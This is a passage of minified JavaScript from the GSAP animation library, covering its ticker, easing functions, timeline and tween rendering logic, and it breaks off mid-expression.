ArrayBuffer&&ArrayBuffer.isView||function(){},Qt=Array.isArray,Zt=/(?:-?\.?\d|\.)+/gi,Jt=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,te=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ee=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,ie=/[+-]=-?[\.\d]+/,ne=/[#\-+.]*\b[a-z\d-=+%.]+/gi,oe={},re={},se=[],ae={},le={},ce={},de=30,ue=[],pe="",he={_start:0,endTime:G},fe=function(t,e,i){return i<t?t:e<i?e:i},Te=[].slice,me=function(t,e){return!k(t)||e||!bt&&we()?Qt(t)?(i=e,void 0===n&&(n=[]),t.forEach(function(t){return k(t)&&!i||Y(t,1)?n.push.apply(n,me(t)):n.push(t)})||n):Y(t)?Te.call(t,0):t?[t]:[]:Te.call(vt.querySelectorAll(t),0);var i,n},ge=255,Se={aqua:[0,ge,ge],lime:[0,ge,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,ge],navy:[0,0,128],white:[ge,ge,ge],olive:[128,128,0],yellow:[ge,ge,0],orange:[ge,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[ge,0,0],pink:[ge,192,203],cyan:[0,ge,ge],transparent:[ge,ge,ge,0]},be=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in Se)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ve=/hsl[a]?\(/,ye=(It=Date.now,Et=500,xt=33,Bt=It(),Dt=Bt,Lt=Ot=1e3/240,kt={time:0,frame:0,tick:function(){ke(!0)},deltaRatio:function(t){return Ht/(1e3/(t||60))},wake:function(){wt&&(!bt&&e()&&(St=bt=window,vt=St.document||{},oe.gsap=si,(St.gsapVersions||(St.gsapVersions=[])).push(si.version),i(yt||St.GreenSockGlobals||!St.gsap&&St||{}),_t=St.requestAnimationFrame),Mt&&kt.sleep(),Ct=_t||function(t){return setTimeout(t,Lt-1e3*kt.time+1|0)},At=1,ke(2))},sleep:function(){(_t?St.cancelAnimationFrame:clearTimeout)(Mt),At=0,Ct=G},lagSmoothing:function(t,e){Et=t||1e8,xt=Math.min(e,Et,0)},fps:function(t){Ot=1e3/(t||240),Lt=1e3*kt.time+Ot},add:function(t){Rt.indexOf(t)<0&&Rt.push(t),we()},remove:function(t){~(t=Rt.indexOf(t))&&Rt.splice(t,1)&&t<=Gt&&Gt--},_listeners:Rt=[]}),we=function(){return!At&&ye.wake()},Pe={},Ae=/^[\d.\-M][\d.\-,\s]/,Me=/["']/g,Ce=function(e){return function(t){return 1-e(1-t)}},_e=function(t,e){return t&&(u(t)?t:Pe[t]||(r=((i=t)+"").split("("),(s=Pe[r[0]])&&1<r.length&&s.config?s.config.apply(null,~i.indexOf("{")?[function(t){for(var e,i,n,o={},r=t.substr(1,t.length-3).split(":"),s=r[0],a=1,l=r.length;a<l;a++)i=r[a],e=a!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),o[s]=isNaN(n)?n.replace(Me,"").trim():+n,s=i.substr(e+1).trim();return o}(r[1])]:(o=(n=i).indexOf("(")+1,t=n.indexOf(")"),r=n.indexOf("(",o),n.substring(o,~r&&r<t?n.indexOf(")",t+1):t).split(",").map(c))):Pe._CE&&Ae.test(i)?Pe._CE("",i):s))||e;var i,n,o,r,s};function ke(t){var e,i,n,o=It()-Dt,r=!0===t;if(Et<o&&(Bt+=o-xt),(0<(o=(i=(Dt+=o)-Bt)-Lt)||r)&&(n=++kt.frame,Ht=i-1e3*kt.time,kt.time=i/=1e3,Lt+=o+(Ot<=o?4:Ot-o),e=1),r||(Mt=Ct(ke)),e)for(Gt=0;Gt<Rt.length;Gt++)Rt[Gt](i,Ht,n,t)}function He(t){return t<1/2.75?Nt*t*t:t<.7272727272727273?Nt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Nt*(t-=2.25/2.75)*t+.9375:Nt*Math.pow(t-2.625/2.75,2)+.984375}h("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var i=e<5?e+1:e;ct(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},function(t){return 1-Math.pow(1-t,i)},function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2})}),Pe.Linear.easeNone=Pe.none=Pe.Linear.easeIn,ct("Elastic",ut("in"),ut("out"),ut()),Nt=7.5625,ct("Bounce",function(t){return 1-He(1-t)},He),ct("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),ct("Circ",function(t){return-(Yt(1-t*t)-1)}),ct("Sine",function(t){return 1===t?1:1-Kt(t*$t)}),ct("Back",pt("in"),pt("out"),pt()),Pe.SteppedEase=Pe.steps=oe.SteppedEase={config:function(t,e){var i=1/(t=void 0===t?1:t),n=t+(e?0:1),o=e?1:0;return function(t){return((n*fe(0,.99999999,t)|0)+o)*i}}},Vt.ease=Pe["quad.out"],h("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return pe+=t+","+t+"Params,"});var Ge=function(t,e){this.id=Ut++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:s,this.set=e?e.getSetter:qe},Ie=((On=Ee.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},On.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},On.totalDuration=function(t){return arguments.length?(this._dirty=0,W(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},On.totalTime=function(t,e){if(we(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(b(this,t);i.parent;)i.parent._time!==i._start+(0<=i._ts?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&v(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Wt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),l(this,t,e)),this},On.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+g(this))%this._dur||(t?this._dur:0),e):this._time},On.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},On.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+g(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},On.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?ft(this._tTime,i)+1:1},On.timeScale=function(t){if(!arguments.length)return this._rts===-Wt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?S(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Wt?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime(fe(-this._delay,this._tDur,e),!0))},On.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(we(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=Wt)&&Math.abs(this._zTime)!==Wt))),this):this._ps},On.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||v(e,this,t-this._delay),this}return this._start},On.endTime=function(t){return this._start+(B(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},On.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?S(e.rawTime(t),this):this._tTime:this._tTime},On.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},On.repeat=function(t){return arguments.length?(this._repeat=t,w(this)):this._repeat},On.repeatDelay=function(t){return arguments.length?(this._rDelay=t,w(this)):this._rDelay},On.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},On.seek=function(t,e){return this.totalTime(z(this,t),B(e))},On.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,B(e))},On.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},On.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},On.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},On.resume=function(){return this.paused(!1)},On.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Wt:0)),this):this._rts<0},On.invalidate=function(){return this._initted=0,this._zTime=-Wt,this},On.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-Wt))},On.eventCallback=function(t,e,i){var n=this.vars;return 1<arguments.length?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},On.then=function(n){var o=this;return new Promise(function(e){function t(){var t=o.then;o.then=null,u(i)&&(i=i(o))&&(i.then||i===o)&&(o.then=t),e(i),o.then=t}var i=u(n)?n:d;o._initted&&1===o.totalProgress()&&0<=o._ts||!o._tTime&&o._ts<0?t():o._prom=t})},On.kill=function(){it(this)},Ee);function Ee(t,e){var i=t.parent||gt;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,W(this,+t.duration,1,1),this.data=t.data,At||ye.wake(),i&&v(i,this,e||0===e?e:i._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}N(Ie.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Wt,_prom:0,_ps:!1,_rts:1});var xe=function(i){function t(t,e){return(e=i.call(this,t=void 0===t?{}:t,e)||this).labels={},e.smoothChildTiming=!!t.smoothChildTiming,e.autoRemoveChildren=!!t.autoRemoveChildren,e._sort=B(t.sortChildren),e.parent&&E(e.parent,P(e)),t.scrollTrigger&&x(P(e),t.scrollTrigger),e}n(t,i);var e=t.prototype;return e.to=function(t,e,i,n){return new Ve(t,a(arguments,0,this),z(this,A(e)?n:i)),this},e.from=function(t,e,i,n){return new Ve(t,a(arguments,1,this),z(this,A(e)?n:i)),this},e.fromTo=function(t,e,i,n,o){return new Ve(t,a(arguments,2,this),z(this,A(e)?o:n)),this},e.set=function(t,e,i){return e.duration=0,e.parent=this,I(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ve(t,e,z(this,i),1),this},e.call=function(t,e,i){return v(this,Ve.delayedCall(0,t,e),z(this,i))},e.staggerTo=function(t,e,i,n,o,r,s){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=r,i.onCompleteParams=s,i.parent=this,new Ve(t,i,z(this,o)),this},e.staggerFrom=function(t,e,i,n,o,r,s){return i.runBackwards=1,I(i).immediateRender=B(i.immediateRender),this.staggerTo(t,e,i,n,o,r,s)},e.staggerFromTo=function(t,e,i,n,o,r,s,a){return n.startAt=i,I(n).immediateRender=B(n.immediateRender),this.staggerTo(t,e,n,o,r,s,a)},e.render=function(t,e,i){var n,o,r,s,a,l,c,d,u,p,h=this._time,f=this._dirty?this.totalDuration():this._tDur,T=this._dur,m=this!==gt&&f-Wt<t&&0<=t?f:t<Wt?0:t,g=this._zTime<0!=t<0&&(this._initted||!T);if(m!==this._tTime||i||g){if(h!==this._time&&T&&(m+=this._time-h,t+=this._time-h),n=m,d=this._start,a=!(c=this._ts),g&&(T||(h=this._zTime),!t&&e||(this._zTime=t)),this._repeat&&(S=this._yoyo,n=L(m%(s=T+this._rDelay)),m===f?(r=this._repeat,n=T):((r=~~(m/s))&&r===m/s&&(n=T,r--),T<n&&(n=T)),u=ft(this._tTime,s),S&&1&r&&(n=T-n,p=1),r!==(u=!h&&this._tTime&&u!==r?r:u)&&!this._lock)){var g=S&&1&u,S=g===(S&&1&r),h=(g=r<u?!g:g)?0:T;if(this._lock=1,this.render(h||(p?0:L(r*s)),e,!T)._lock=0,!e&&this.parent&&mt(this,"onRepeat"),this.vars.repeatRefresh&&!p&&(this.invalidate()._lock=1),h!==this._time||a!=!this._ts)return this;if(T=this._dur,f=this._tDur,S&&(this._lock=2,this.render(h=g?T:-1e-4,!0),this.vars.repeatRefresh&&!p&&this.invalidate()),this._lock=0,!this._ts&&!a)return this;lt(this,p)}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(t,e,i){var n;if(e<i)for(n=t._first;n&&n._start<=i;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,L(h),L(n)))&&(m-=n-(n=l._start)),this._tTime=m,this._time=n,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),h||!n||e||mt(this,"onStart"),h<=n&&0<=t)for(b=this._first;b;){if(o=b._next,(b._act||n>=b._start)&&b._ts&&l!==b){if(b.parent!==this)return this.render(t,e,i);if(b.render(0<b._ts?(n-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(n-b._start)*b._ts,e,i),n!==this._time||!this._ts&&!a){l=0,o&&(m+=this._zTime=-Wt);break}}b=o}else for(var b=this._last,v=t<0?t:n;b;){if(o=b._prev,(b._act||v<=b._end)&&b._ts&&l!==b){if(b.parent!==this)return this.render(t,e,i);if(b.render(0<b._ts?(v-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(v-b._start)*b._ts,e,i),n!==this._time||!this._ts&&!a){l=0,o&&(m+=this._zTime=v?-Wt:Wt);break}}b=o}if(l&&!e&&(this.pause(),l.render(h<=n?0:-Wt)._zTime=h<=n?1:-1,this._ts))return this._start=d,y(this),this.render(t,e,i);this._onUpdate&&!e&&mt(this,"onUpdate",!0),(m===f&&f>=this.totalDuration()||!m&&h)&&(d!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||(!t&&T||!(m===f&&0<this._ts||!m&&this._ts<0)||V(this,1),e||t<0&&!h||!m&&!h||(mt(this,m===f?"onComplete":"onReverseComplete",!0),!this._prom||m<f&&0<this.timeScale()||this._prom())))}return this},e.add=function(t,e){var i=this;if(A(e)||(e=z(this,e)),!(t instanceof Ie)){if(Qt(t))return t.forEach(function(t){return i.add(t,e)}),this;if(k(t))return this.addLabel(t,e);if(!u(t))return this;t=Ve.delayedCall(0,t)}return this!==t?v(this,t,e):this},e.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-Ft);for(var o=[],r=this._first;r;)r._start>=n&&(r instanceof Ve?e&&o.push(r):(i&&o.push(r),t&&o.push.apply(o,r.getChildren(!0,e,i)))),r=r._next;return o},e.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},e.remove=function(t){return k(t)?this.removeLabel(t):u(t)?this.killTweensOf(t):(T(this,t),t===this._recent&&(this._recent=this._last),m(this))},e.totalTime=function(t,e){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=L(ye.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),i.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},e.addLabel=function(t,e){return this.labels[t]=z(this,e),this},e.removeLabel=function(t){return delete this.labels[t],this},e.addPause=function(t,e,i){i=Ve.delayedCall(0,e||G,i);return i.data="isPause",this._hasPause=1,v(this,i,z(this,t))},e.removePause=function(t){var e=this._first;for(t=z(this,t);e;)e._start===t&&"isPause"===e.data&&V(e),e=e._next},e.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),o=n.length;o--;)Le!==n[o]&&n[o].kill(t,e);return this},e.getTweensOf=function(t,e){for(var i,n=[],o=me(t),r=this._first,s=A(e);r;)r instanceof Ve?function(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i}(r._targets,o)&&(s?(!Le||r._initted&&r._ts)&&r.globalTime(0)<=e&&r.globalTime(r.totalDuration())>e:!e||r.isActive())&&n.push(r):(i=r.getTweensOf(o,e)).length&&n.push.apply(n,i),r=r._next;return n},e.tweenTo=function(t,e){e=e||{};var i=this,n=z(i,t),t=e.startAt,o=e.onStart,r=e.onStartParams,s=Ve.to(i,N(e,{ease:"none",lazy:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(t&&"time"in t?t.time:i._time))/i.timeScale())||Wt,onStart:function(){i.pause();var t=e.duration||Math.abs((n-i._time)/i.timeScale());s._dur!==t&&W(s,t,0,1).render(s._time,!0,!0),o&&o.apply(s,r||[])}}));return s},e.tweenFromTo=function(t,e,i){return this.tweenTo(e,N({startAt:{time:z(this,t)}},i))},e.recent=function(){return this._recent},e.nextLabel=function(t){return et(this,z(this,t=void 0===t?this._time:t))},e.previousLabel=function(t){return et(this,z(this,t=void 0===t?this._time:t),1)},e.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Wt)},e.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,o=this._first,r=this.labels;o;)o._start>=i&&(o._start+=t,o._end+=t),o=o._next;if(e)for(n in r)r[n]>=i&&(r[n]+=t);return m(this)},e.invalidate=function(){var t=this._first;for(this._lock=0;t;)t.invalidate(),t=t._next;return i.prototype.invalidate.call(this)},e.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._time=this._tTime=this._pTime=0,t&&(this.labels={}),m(this)},e.totalDuration=function(t){var e,i,n,o=0,r=this,s=r._last,a=Ft;if(arguments.length)return r.timeScale((r._repeat<0?r.duration():r.totalDuration())/(r.reversed()?-t:t));if(r._dirty){for(n=r.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),a<(i=s._start)&&r._sort&&s._ts&&!r._lock?(r._lock=1,v(r,s,i-s._delay,1)._lock=0):a=i,i<0&&s._ts&&(o-=i,(!n&&!r._dp||n&&n.smoothChildTiming)&&(r._start+=i/r._ts,r._time-=i,r._tTime-=i),r.shiftChildren(-i,!1,-1/0),a=0),s._end>o&&s._ts&&(o=s._end),s=e;W(r,r===gt&&r._time>o?r._time:o,1,1),r._dirty=0}return r._tDur},t.updateRoot=function(t){if(gt._ts&&(l(gt,S(t,gt)),Pt=ye.frame),ye.frame>=de){de+=Xt.autoSleep||120;var e=gt._first;if((!e||!e._ts)&&Xt.autoSleep&&ye._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||ye.sleep()}}},t}(Ie);function Be(t,e,i,n,o,r){var s,a,l,c;if(le[t]&&!1!==(s=new le[t]).init(o,s.rawVars?e[t]:function(t,e,i,n,o){if(!M(t=u(t)?Re(t,o,e,i,n):t)||t.style&&t.nodeType||Qt(t)||qt(t))return k(t)?Re(t,o,e,i,n):t;var r,s={};for(r in t)s[r]=Re(t[r],o,e,i,n);return s}(e[t],n,o,r,i),i,n,r)&&(i._pt=a=new ei(i._pt,o,t,0,1,s.render,s,0,s.priority),i!==ri))for(l=i._ptLookup[i._targets.indexOf(o)],c=s._props.length;c--;)l[s._props[c]]=a;return s}N(xe.prototype,{_lock:0,_hasPause:0,_forcing:0});function De(t,e,i,n,o,r,s,a,l){u(n)&&(n=n(o||0,t,r));var o=t[e],r="get"!==i?i:u(o)?l?t[e.indexOf("set")||!u(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():o,i=u(o)?l?je:Ke:Ye;if(k(n)&&("="===(n=~n.indexOf("random(")?tt(n):n).charAt(1)&&(n=parseFloat(r)+parseFloat(n.substr(2))*("-"===n.charAt(0)?-1:1)+(U(r)||0))),r!==n)return isNaN(r*n)?(o||e in t||H(e,n),function(t,e,i,n,o,r,s){var a,l,c,d,u,p=new ei(this._pt,t,e,0,1,Je,null,o),h=0,f=0;for(p.b=i,p.e=n,i+="",(o=~(n+="").indexOf("random("))&&(n=tt(n)),r&&(r(r=[i,n],t,e),i=r[0],n=r[1]),a=i.match(ee)||[];u=ee.exec(n);)c=u[0],d=n.substring(h,u.index),l?l=(l+1)%5:"rgba("===d.substr(-5)&&(l=1),c!==a[f++]&&(u=parseFloat(a[f-1])||0,p._pt={_next:p._pt,p:d||1===f?d:",",s:u,c:"="===c.charAt(1)?parseFloat(c.substr(2))*("-"===c.charAt(0)?-1:1):parseFloat(c)-u,m:l&&l<4?Math.round:0},h=ee.lastIndex);return p.c=h<n.length?n.substring(h,n.length):"",p.fp=s,(ie.test(n)||o)&&(p.e=0),this._pt=p}.call(this,t,e,r,n,i,a||Xt.stringFilter,l)):(i=new ei(this._pt,t,e,+r||0,n-(r||0),"boolean"==typeof o?Ze:Qe,0,i),l&&(i.fp=l),s&&i.modifier(s,this,t),this._pt=i)}function Oe(t,e){var i,n,o,r,s,a,l,c,d,u,p,h,f,T=t.vars,m=T.ease,g=T.startAt,S=T.immediateRender,b=T.lazy,v=T.onUpdate,y=T.onUpdateParams,w=T.callbackScope,P=T.runBackwards,A=T.yoyoEase,M=T.keyframes,C=T.autoRevert,_=t._dur,k=t._startAt,H=t._targets,G=t.parent,I=G&&"nested"===G.data?G.parent._targets:H,E="auto"===t._overwrite,x=t.timeline;if(t._ease=_e(m=!(!x||M&&m)?"none":m,Vt.ease),t._yEase=A?Ce(_e(!0===A?m:A,Vt.ease)):0,A&&t._yoyo&&!t._repeat&&(A=t._yEase,t._yEase=t._ease,t._ease=A),!x){if(h=(c=H[0]?O(H[0]).harness:0)&&T[c.prop],i=X(T,re),k&&k.render(-1,!0).kill(),g){if(V(t._startAt=Ve.set(H,N({data:"isStart",overwrite:!1,parent:G,immediateRender:!0,lazy:B(b),startAt:null,delay:0,onUpdate:v,onUpdateParams:y,callbackScope:w,stagger:0},g))),S)if(0<e)C||(t._startAt=0);else if(_&&!(e<0&&k))return void(e&&(t._zTime=e))}else if(P&&_)if(k)C||(t._startAt=0);else if(o=N({overwrite:!1,data:"isFromStart",lazy:(S=e?!1:S)&&B(b),immediateRender:S,stagger:0,parent:G},i),h&&(o[c.prop]=h),V(t._startAt=Ve.set(H,o)),S){if(!e)return}else Oe(t._startAt,Wt);for(t._pt=0,b=_&&B(b)||b&&!_,n=0;n<H.length;n++){if(l=(s=H[n])._gsap||D(H)[n]._gsap,t._ptLookup[n]=u={},ae[l.id]&&se.length&&R(),p=I===H?n:I.indexOf(s),c&&!1!==(d=new c).init(s,h||i,t,p,I)&&(t._pt=r=new ei(t._pt,s,d.name,0,1,d.render,d,0,d.priority),d._props.forEach(function(t){u[t]=r}),d.priority&&(a=1)),!c||h)for(o in i)le[o]&&(d=Be(o,i,t,p,s,I))?d.priority&&(a=1):u[o]=r=De.call(t,s,o,"get",i[o],p,I,0,T.stringFilter);t._op&&t._op[n]&&t.kill(s,t._op[n]),E&&t._pt&&(Le=t,gt.killTweensOf(s,u,t.globalTime(0)),f=!t.parent,Le=0),t._pt&&b&&(ae[l.id]=1)}a&&ti(t),t._onInit&&t._onInit(t)}t._from=!x&&!!T.runBackwards,t._onUpdate=v,t._initted=(!t._op||t._pt)&&!f}var Le,Re=function(t,e,i,n,o){return u(t)?t.call(e,i,n,o):k(t)&&~t.indexOf("random(")?tt(t):t},Ne=pe+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Xe=(Ne+",id,stagger,delay,duration,paused,scrollTrigger").split(","),Ve=function(w){function o(t,e,i,n){var o;"number"==typeof e&&(i.duration=e,e=i,i=null);var r,s,a,l,c,d,u,p,h=(o=w.call(this,n?e:I(e),i)||this).vars,f=h.duration,T=h.delay,m=h.immediateRender,g=h.stagger,S=h.overwrite,b=h.keyframes,n=h.defaults,i=h.scrollTrigger,v=h.yoyoEase,h=o.parent,y=(Qt(t)||qt(t)?A(t[0]):"length"in e)?[t]:me(t);if(o._targets=y.length?D(y):_("GSAP target "+t+" not found. https://greensock.com",!Xt.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=S,b||g||C(f)||C(T)){if(e=o.vars,(r=o.timeline=new xe({data:"nested",defaults:n||{}})).kill(),r.parent=P(o),b)N(r.vars.defaults,{ease:"none"}),b.forEach(function(t){return r.to(y,t,">")});else{if(l=y.length,u=g?j(g):G,M(g))for(c in g)~Ne.indexOf(c)&&((p=p||{})[c]=g[c]);for(s=0;s<l;s++){for(c in a={},e)Xe.indexOf(c)<0&&(a[c]=e[c]);a.stagger=0,v&&(a.yoyoEase=v),p&&ht(a,p),d=y[s],a.duration=+Re(f,P(o),s,d,y),a.delay=(+Re(T,P(o),s,d,y)||0)-o._delay,!g&&1===l&&a.delay&&(o._delay=T=a.delay,o._start+=T,a.delay=0),r.to(d,a,u(s,d,y))}r.duration()?f=T=0:o.timeline=0}f||o.duration(f=r.duration())}else o.timeline=0;return!0===S&&(Le=P(o),gt.killTweensOf(y),Le=0),h&&E(h,P(o)),(m||!f&&!b&&o._start===L(h._time)&&B(m)&&function t(e){return!e||e._ts&&t(e.parent)}(P(o))&&"nested"!==h.data)&&(o._tTime=-Wt,o.render(Math.max(0,-T))),i&&x(P(o),i),o}n(o,w);var t=o.prototype;return t.render=function(t,e,i){var n,o,r,s,a,l,c,d,u,p=this._time,h=this._tDur,f=this._dur,T=h-Wt<t&&0<=t?h:t<Wt?0:t;if(f){if(T!==this._tTime||!t||i||this._startAt&&this._zTime<0!=t<0){if(n=T,d=this.timeline,this._repeat){if(n=L(T%(s=f+this._rDelay)),T===h?(r=this._repeat,n=f):((r=~~(T/s))&&r===T/s&&(n=f,r--),f<n&&(n=f)),(l=this._yoyo&&1&r)&&(u=this._yEase,n=f-n),a=ft(this._tTime,s),n===p&&!i&&this._initted)return this;r!==a&&(d&&this._yEase&&lt(d,l),!this.vars.repeatRefresh||l||this._lock||(this._lock=i=1,this.render(L(s*r),!0).invalidate()._lock=0))}if(!this._initted){if(F(this,t<0?t:n,i,e))return this._tTime=0,this;if(f!==this._dur)return this.render(t,e,i)}for(this._tTime=T,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=c=(u||this._ease)(n/f),this._from&&(this.ratio=c=1-c),!n||p||e||mt(this,"onStart"),o=this._pt;o;)o.r(c,o.d),o=o._next;d&&d.render(t<0?t:!n&&l?-Wt:d._dur*c,e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),mt(this,"onUpdate")),this._repeat&&r!==a&&this.vars.onRepeat&&!e&&this.parent&&mt(this,"onRepeat"),T!==this._tDur&&T||this._tTime!==T||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&f||!(T===this._tDur&&0<this._ts||!T&&this._ts<0)||V(this,1),e||t<0&&!p||!T&&!p||(mt(this,T===h?"onComplete":"onReverseComplete",!0),!this._prom||T<h&&0<this.timeScale()||this._prom()))}}else!function(t,e,i,n){var o,r,s=t.ratio,a=e<0||!e&&s&&!t._start&&t._zTime>Wt&&!t._dp._lock||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data?0:1,l=t._rDelay,c=0;if(l&&t._repeat&&(c=fe(0,t._tDur,e),ft(c,l)!==(r=ft(t._tTime,l))&&(s=1-a,t.vars.repeatRefresh&&t._initted&&t.invalidate())),a!==s||n||t._zTime===Wt||!e&&t._zTime){if(t._initted||!F(t,e,n,i)){for(r=t._zTime,t._zTime=e||(i?Wt:0),i=i||e&&!r,t.ratio=a,t._from&&(a=1-a),t._time=0,t._tTime=c,i||mt(t,"onStart"),o=t._pt;o;)o.r(a,o.d),o=o._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&mt(t,"onUpdate"),c&&t._repeat&&!i&&t.parent&&mt(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===a&&(a&&V(t,1),i||(mt(t,a?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},t.targets=function(){return this._targets},t.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),w.prototype.invalidate.call(this)},t.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return it(this);if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Le&&!0!==Le.vars.overwrite)._first||it(this),this.parent&&i!==this.timeline.totalDuration()&&W(this,this._dur*this.timeline._tDur/i,0,1),this}var n,o,r,s,a,l,c,d=this._targets,u=t?me(t):d,p=this._ptLookup,t=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(d,u))return"all"===e&&(this._pt=0),it(this);for(n=this._op=this._op||[],"all"!==e&&(k(e)&&(a={},h(e,function(t){return 